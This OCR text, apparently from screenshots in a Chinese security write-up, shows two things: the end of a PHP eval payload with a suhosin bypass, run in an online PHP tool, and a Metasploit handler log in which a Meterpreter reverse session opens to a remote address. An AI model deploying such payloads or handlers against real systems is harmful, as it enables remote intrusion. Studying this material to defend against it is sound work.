 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 PHP 在线工具
1 nosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();?>
程序正在运行中......
192.168.1.107:22 - root@John: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 1 opened (192.168.1.107:53 -> 118.31.45.91:60756) at 2017-12-01 07:24:38 -0500